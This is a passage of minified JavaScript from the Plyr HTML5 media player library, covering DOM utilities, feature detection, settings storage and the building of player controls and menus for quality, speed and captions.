        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
